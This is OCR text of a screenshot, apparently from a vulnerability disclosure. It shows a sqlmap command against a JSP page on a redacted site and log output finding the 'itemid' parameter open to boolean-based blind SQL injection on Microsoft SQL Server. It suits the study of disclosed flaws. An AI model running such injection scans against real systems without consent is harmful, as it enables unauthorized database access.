 管理员: sqlmap - sqlmap.py -u "http:// /web/zwdt/bszn.jsp?pageFlag=s...
C:\Python27\sqlmap>sqlmap.py -u "http:// /web/zwdt/bszn.jsp?pag
eFlag=spzn&itemid=101001001&depid=101001" -p "itemid"
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:43:49
[17:43:49] [INFO] testing connection to the target URL
[17:43:49] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[17:43:51] [INFO] target URL is stable
[17:43:51] [WARNING] heuristic (basic) test shows that GET parameter 'itemid' mi
ght not be injectable
[17:43:51] [INFO] testing for SQL injection on GET parameter 'itemid'
[17:43:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:43:55] [WARNING] reflective value(s) found and filtering out
[17:43:55] [INFO] GET parameter 'itemid' seems to be 'AND boolean-based blind -
WHERE or HAVING clause' injectable
[17:43:58] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'Microsoft SQL Server'
[17:43:58] [WARNING] cannot properly display Unicode characters inside Windows O
www.wooyun.org